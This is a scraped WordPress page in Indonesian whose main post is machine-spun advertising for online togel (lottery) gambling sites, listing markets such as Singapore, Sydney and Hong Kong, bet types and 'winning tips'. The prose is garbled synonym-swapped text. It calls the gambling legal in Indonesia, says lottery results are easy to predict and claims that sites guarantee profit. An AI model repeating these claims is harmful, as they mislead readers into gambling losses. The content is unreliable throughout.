!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jonathanbakerandvictoriafuller.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jonathanbakerandvictoriafuller.com/wp-json/wp/v2/posts/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jonathanbakerandvictoriafuller.com/?p=62' />
</head>

<body class="wp-singular post-template-default single single-post postid-62 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://jonathanbakerandvictoriafuller.com/" rel="home">JonathanBakerAndVictoria</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-571"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://jonathanbakerandvictoriafuller.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-62" class="post-62 post type-post status-publish format-standard hentry category-togel-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/" rel="category tag">Togel Online</a></span>
		</div>
			<h1 class="entry-title">Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia 
Sekadau</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/" rel="bookmark"><time class="entry-date" datetime="2023-05-14T17:20:08+07:00">14/05/2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Taruhan judi togel yang banyak bettor tahu saat ini udah jadi satu diantara perjudian yang lebih enteng digapai atau dimainkan. Sebab tak sama saat ini, dahulunya togel cuma dapat orang mainkan kalau masuk di broker judi togel darat. Manalagi kemunculan agen judi togel darat saat itu susah ditemui. Untungnya, sekarang ini siapa saja bettor bisa permainkan judi togel setiap waktu dimanapun lebih gampang karena tidak harus sulit menelusurinya cuman secara masuk di bandar togel online menyiapkannya. Juga, sekarang ini telah ada link daftar judi togel online terakhir 2023 serta sah di Indonesia yang pasti menjajakan service judi toto terbaik, terkomplet serta sangat memberikan keuntungan.</p>
<p>Tentukan tempat untuk bermain judi togel sebelumnya permainkan taruhan judi itu seharusnya sering menjadi bahan penilaian penting buat seluruhnya bettor. Karena, walau di konsepnya tiap bandar permainan judi togel punyai kegunaan yang serupa dalam berikan sarana taruhan togel, akan tetapi kualitas masing-masing masih tetap jadi pembandingnya. Nach, adapun anda perlu coba tergabung melalui link daftar judi togel online terkini 2023 serta sah di Indonesia lantaran bisa mendapatkan banyak perihal menarik dalam taruhan togel terbaik yang terus didatangkannya.</p>
<p>Sesuai sama namanya, link daftar judi togel online teranyar 2023 dan sah ada dengan menjajakan service judi togel yang inovatif, menarik serta terus ditopang  seberapa banyak kelebihan. Tidak cuma hanya itu, dari pasaran togel yang disajikan juga terlalu komplet dan cukup buat berikan apakah yang sekian lama ini benar-benar dikehendaki atau diingini banyak togel mania. Karena itu, tidak salah apabila sepanjang ini juga biro judi togel sah dan paling dipercaya banyak dicari banyak pencinta togel di Indonesia lantaran sudah bisa dibuktikan bisa berikan kepuasan dan keuntungan.</p>
<p>Selainnya dari macam-macam pasaran atau permainan togel yang komplet, tentu web daftar judi togel online terakhir 2023 dan sah di Indonesia  menjajakan bervariasi sejumlah keuntungan buat berikan motivasi tiap-tiap pesertanya dalam cari banyak pendapatan atau keuntungan buat anggotanya. Sebab, memberinya beberapa keuntungan yang pasti menjadi satu diantara hal yang dikhususkan web judi togel bisa dipercaya secara umum maka anggota suka dan tidak perlu cari kembali bandar judi lain.</p>
<h2>Saran Situs Bandar Judi Togel Online Sah 2023 Service Judi Toto Terpilih Indonesia</h2>
<p>Menjadi pemasok atau fasiitator pelayanan togel terpilih, lumrah bila situs agen judi togel online sah 2023 di Indonesia terus bisa lebih banyak disarankan. Sebab, pelayanan judi togel yang disajikan situs bandar dapat dipercaya sudah bermutu dan benar-benar sama dengan syarat-syarat beberapa penjudi. Namun demikian memanglah, dengan makin tersebarnya situs bandar judi togel sekarang makin membikin susah utamanya buat beberapa bettor pemula dalam mendapatkan situs service togel terhebat dan amat pas. Maka, untuk memperingan anda mengenalinya, baca tersebut ini rujukan situs biro judi togel online sah 2023 yang punyai service judi toto terunggul di Indonesia antara lain:</p>
<h2>Siapkan banyak pasaran judi toto</h2>
<p>Satu diantara rujukan situs biro judi togel online sah 2023 yang miliki service judi toto terhebat merupakan selalu siapkan banyak pasaran judi toto. Pasaran togel yang komplet bisa memberi keuntungan tiap peserta didalamnya karena peroleh kesempatan menang maupun hoki terhebat bisa dengan permainkan model pasaran mana pun. Lantaran, situs bandar bisa dipercaya sendiri terus memilihkannya dan siapkan macam-macam pasaran toto alternatif terbaik seperti dalam togel singapore, sdy, hk, toto macau dan pasaran tersohor yang lain.</p>
<h2>Menyiapkan live result paling cepat</h2>
<p>Disamping sediakan pasaran toto terhebat yang komplet di Indonesia, situs agen judi togel online sah 2023 lantas tentunya terus-menerus menyiapkan juga live result paling cepat. Dengan support-nya layanan seperti live draw atau live result itu, maka dapat ditandaskan terus mempermudah anggota dalam mengerti info keluaran togel dari tiap-tiap macam pasaran toto apa saja didalamnya. Masalahnya sama seperti yang kita pahami jika live result sebuah langkah pengeluaran angka togel ini hari yang dapat dilihat dengan langsung atau secara streaming langsung oleh tiap anggota dan data keluaran yang dikasihkan juga pastilah selalu berlaku.</p>
<h2>Udah miliki banyak anggota / anggota</h2>
<p>Tidak sebagaimana umumnya situs bandar permainan judi toto lain di mana situs broker judi togel online sah 2023 di Indonesia udah punya banyak peserta atau anggota. Dengan ada banyak jumlah anggota aktif yang udah masuk didalamnya pasti jadi sinyal jika mereka juga udah rasakan sendiri kepuasan atau keuntungannya bermain judi togel dalam web bandar itu. Hingga dengan demikian juga banyak anggota didalamnya tidak butuh cari situs bandar pelayanan togel lain, manalagi yang belumlah cukup mempunyai anggota yang banyak.</p>
<h2>Ditopang pelayanan 24 jam</h2>
<p>Situs agen judi togel online sah 2023 dapat dipercaya di Indonesia pastinya selalu banyak disarankan karena service judinya selalu memberi dukungan waktu 24 jam. Pelayanan 24 jam yang dipunyai situs biro judi togel sah paling dipercaya menjadi satu diantaranya layanan terunggul di mana bisa jadi keuntungan tertentu buat semuanya member-nya yang bisa bermain togel setiap waktu tanpa perlu menjumpai kembali rintangan ketergantungan waktu.</p>
<h2>Tawarkan banyak promosi dan keuntungan menarik</h2>
<p>Satu kembali rujukan situs agen judi togel online sah 2023 di Indonesia ialah terus-menerus menjajakan banyak promosi dan keuntungan yang sangat luar biasa. Ini menyatakan jika service togel yang didatangkan situs bandar togel yang sah dan bisa dipercaya selalu mengesankan di mana tiap anggotanya tentu akan merasai yang bernama keuntungan sewaktu waktu. Dengan begitu, maknanya peserta tidak mesti menanti lama jika bagaimana ingin mendapati keuntungan dengan mesti menang dahulu dalam taruhan judi togel online.</p>
<h2>5 Category Pasaran Judi Togel Online Terbaik serta Paling populer 2023</h2>
<p>Berkata terkait taruhan judi togel, tentunya tak kan cukup suka maupun bikin bettor terpikat apabila mana tak mengenal juga beberapa jenis pasaran yang berada di dalamnya. Manalagi, saat ini pun udah ada demikian banyak beberapa jenis pasaran togel yang dapat dimainkan dalam website bandar bisa dipercaya ketimbang macam-macam pasaran togel di era dulu. Oleh sebab itu, tidaklah mengherankan kalau bertambah harinya taruhan togel online terus datangkan banyak pencinta atau pencinta anyar karena dengan pasaran yang komplet bertambah meringankan dalam cari keuntungan, utamanya di website broker judi togel sah namun juga dapat dipercaya. Adapun di bawah ini 5 grup pasaran judi togel online terunggul serta terbeken 2023 yang dapat banyak togelers di Indonesia coba diantaranya mencakup:</p>
<h2>Togel Singapore</h2>
<p>Definisi pasaran judi togel online terbaik dan ternama 2023 di Indonesia yang pertama ada nama togel singapore. Sejumlah besar dari beberapa pecinta taruhan togel atau judi toto yang pasti sangat mengetahui togel singapore atau toto sgp. Karena, togel singapore yakni pasaran judi togel paling besar yang udah lama dan kerapkali dimainkan beberapa togelers di tanah air. Kelebihan menarik dari pasaran togel singapore ini merupakan punyai pengeluaran togel yang terancang serta gampang diprediksikan, maka dari itu terang bisa berikan kesempatan menang yang begitu besar.</p>
<h2>Togel Sydney</h2>
<p>Selain togel singapore, pasaran judi togel online terbaik serta termashyur lain pada tahun 2023 ialah togel Sydney. Sama seperti seperti togel singapore, togel Sydney pun jadi satu diantara pasaran yang telah ada sudah lama di Indonesia dan kerap dimainkan karena menjajakan seberapa banyak kelebihan, terutama dari agenda result togelnya yang selalu ada di dalam tiap harinya dan sangatlah gampang di ikuti  jam keluaran di waktu 13:50 WIB.</p>
<h2>Togel Taiwan</h2>
<p>Togel taiwan benar-benar baru tampil pertamanya kali sesudah ada beberapa pasaran termasyhur seperti togel singapore, Sydney atau hongkong. Namun walaupun begitu togel taiwan sekarang ini jadi salah satunya macam pasaran judi togel online yang banyak mulai diminati beberapa togel mania dipicu cukup efisien dalam memberinya kesempatan kemenangan yang lebih besar. Bukan sekedar hanya itu, togel taiwan pula pantas serta menarik untuk anda coba karena didalamnya memberikan banyak beberapa jenis permainan togel.</p>
<h2>Togel Hongkong</h2>
<p>Jika anda cari pasaran judi togel online terunggul dan termashyur yang dapat memberi sejumlah keuntungan, jadi anda dapat pilih togel hongkong. Togel hongkong atau namanya yang di kenal juga selaku toto hk ini dijumpai menjadi pasaran togel paling besar ke-2  sehabis singapore pools. Telah banyak beberapa bettor atau penjudi togel di Indonesia yang coba keberuntungan bermain togel dengan menunjuk pasaran hongkong. Karena, satu diantaranya keistimewaannya apabila pilih pasang toto hk atau hongkong merupakan lebih enteng untuk dimainkan  keluaran hasil togel yang ada pada sehari-harinya sama waktu pengeluaran togel yang hendak diundi pada tiap-tiap jam 23:00 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Satu kembali grup pasaran judi togel online terhebat serta termashyur 2023 di Indonesia yang pasti sangatlah patut anda coba juga yakni togel toto macau. Kalau ketimbang  beberapa macam pasaran lain, togel toto macau ini dapat di sebut lebih menarik dan unik dipicu dalam sehari-harinya selalu keluarkan sejumlah 4x keluaran hasil togel maka dari itu sangatlah meringankan buat bettor sekaligus apabila pengin mendapati info result macau ataupun kalau pengin pasang nomor toto macau. Sebab cukup ternama dan banyak juga digemari, tentu saat ini beberapa situs pelayanan togel di Indonesia juga selalu sediakan pasaran togel toto macau.</p>
<h2>Daftar Permainan Judi Togel Online Alternatif Terunggul di Indonesia Tahun 2023</h2>
<p>Tidak hanya menarik dari jumlah macam-macam pasaran saja, akan tetapi dalam judi togel online juga selalu menarik karena selalu banyak juga beberapa jenis permainan togel yang dapat dimainkan tiap-tiap togelers yang ada pada Indonesia. Manalagi, masuk tahun 2023 ini, udah bertambah banyak bandar judi togel sediakan permainan-permainan togel yang komplet buat meringankan tiap member-nya cari keberuntungan dengan perlu menunjuk model permainan togel mana saja. Juga, situs broker judi togel paling dipercaya di Indonesia menyuguhkan beragam ragam opsi permainan togel terunggul serta dapat dimainkan anggota dengan hanya 1 pemakai ID saja.</p>
<p>Sehingga dengan adanya banyak macam perjudian togel online yang disiapkan situs bandar togel paling dipercaya, siapa-siapa saja bettor pastinya amat punya kesempatan buat dapat mendapati kemenangan maupun keuntungan dipicu macam permainan togel dapat selalu disinkronkan berdasar hasrat atau yang mana dirasa paling gampang dimainkan. Dikarenakan apapun juga, setiap type permainan togel yang terdapat punyai kemungkinan kemenangan, peraturan pasang angka dan tingkat persoalan yang relatif berlainan. Berikut seluruh daftar perjudian togel online opsi terbaik di Indonesia tahun 2023 yang bisa anda coba yaitu:</p>
<p>Togel Tusuk Bebas<br />
Togel Tusuk Bebas 2D<br />
Togel 4D, 3D serta 2D<br />
Togel Tusuk Naga<br />
Togel Tusuk Tepat<br />
Togel Besar &#8211; Kecil<br />
Togel Ganjil &#8211; Genap<br />
Togel 50 &#8211; 50<br />
Togel Shio<br />
Togel Dasar<br />
Togel Silang &#8211; Homo<br />
Togel tengah &#8211; Pinggir<br />
Togel Kembang &#8211; Kempis<br />
Panduan Kiat Judi Togel Online Terhebat Paling Tepat Supaya Ringan Peroleh Kemenangan</p>
<p>Siapakah yang tak mengharapkan kemenangan dalam taruhan judi togel. Semuanya penjudi yang bermain togel online pastilah benar-benar mengharapkan sekali dapat memperoleh kemenangan di mana nanti akan mendatangkan juga berapa banyak keuntungan. Kendati dalam judi togel tak membutuhkan trick-trick yang sulit atau metode yang kebanyakan seperti perjudian lain, tetapi tidak bermakna menangnya bisa diperoleh hanya cukup memercayakan perasaan ataupun hoki saja.</p>
<p>Oleh sebab itu, apabila anda memiliki rencana buat main judi togel online, alangkah lebih baik untuk anda tahu dahulu sejumlah tehnik atau trick terbaik. Sebab dalam judi togel, terus diperlukan kiat yang tepat khususnya dalam soal memperkirakan angka keluaran biar bisa tepat dengan hasilnya keluaran togel serta membikin anda menang. Namun memanglah, sekian lama ini masih banyak bettor yang sebelumnya ketahui cara tepat judi togel hingga sukar di dalam mendapati kemenangan. Oleh karena itu, supaya dapat bikin anda selalu berkesempatan menang, coba beberapa trick serta tips judi togel online terhebat paling tepat berikut di bawah ini:</p>
<p>Saksikan keluaran hasil togel awal mulanya.<br />
Baca perkiraan togel dari situs biro judi togel online bisa dipercaya di Indonesia.<br />
Opsi pasaran judi togel online saran terbaik 2023.<br />
Pasang taruhan di type permainan togel yang gampang lebih dahulu contohnya tusuk bebas maupun togel 2D.<br />
Bikinin rumus prakiraan togel buat hasilkan nomor toto tepat.<br />
Kelebihan Main Judi Togel Online Terbaik 2023 di Indonesia</p>
<p>Pentingnya pilih main judi togel melalui pelayanan togel online terunggul karena satu diantaranya terus bisa jamin keuntungan bagi para pemain. Lebih-lebih lagi, situs biro judi togel online terpilih 2023 di Indonesia memberikan service taruhan togel yang sesuai sama keperluan namun juga impian banyak penjudi toto waktu ini.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Memang betul kalau tiap-tiap situs bandar judi togel mana pun selalu mengeklaim jika service judinya merupakan yang terpilih serta bisa memberinya beberapa keuntungan. Meskipun hal semacam itu tidak bisa ditunjukkan betul ataupun tidak hingga anda butuh tentukan situs bandar dengan pelayanan togel terhebat. Kalau pengin bikin anda semakin tertarik dan siap mencoba, beginilah sejumlah keuntungan maupun kelebihan bermain judi togel online terhebat 2023 di Indonesia yang dapat anda capai salah satunya:</p>
<p>Siap seluruh daftar model pasaran togel terbaik dan sah WLA.<br />
Entengnya main togel online setiap waktu dengan bantuan service 24 jam.<br />
Sekurang-kurangnya bet atau deposit yang termasuk sangatlah rendah.<br />
Bermacam jenis alternatif deposit yang disiapkan.<br />
Agunan judi togel aman serta paling dipercaya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-62 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terakhir-2023-serta-sah-di-indonesia-sangatta/" rel="prev"><span class="meta-nav">Previous Post</span>Link Daftar Judi Togel Online Terakhir 2023 serta Sah di Indonesia 
Sangatta</a><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-serta-sah-di-indonesia-sambas/" rel="next"><span class="meta-nav">Next Post</span>Link Daftar Judi Togel Online Teranyar 2023 serta Sah di Indonesia 
Sambas</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jonathanbakerandvictoriafuller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='62' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="226"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jonathanbakerandvictoriafuller.com/2026/01/'>January 2026</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/12/'>December 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/11/'>November 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/10/'>October 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/09/'>September 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/08/'>August 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/07/'>July 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/06/'>June 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/05/'>May 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/04/'>April 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/03/'>March 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/02/'>February 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/01/'>January 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/12/'>December 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/11/'>November 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/10/'>October 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/09/'>September 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/08/'>August 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/07/'>July 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/06/'>June 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/05/'>May 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/04/'>April 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/03/'>March 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/02/'>February 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/01/'>January 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/12/'>December 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/06/'>June 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/05/'>May 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://jonathanbakerandvictoriafuller.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Panduan Bermain Judi Baccarat untuk Pemula</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jonathanbakerandvictoriafuller.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jonathanbakerandvictoriafuller.com/review-lengkap-taruhan-golf-online-terbaik-2026-untuk-pemula-dan-profesional/">Review Lengkap 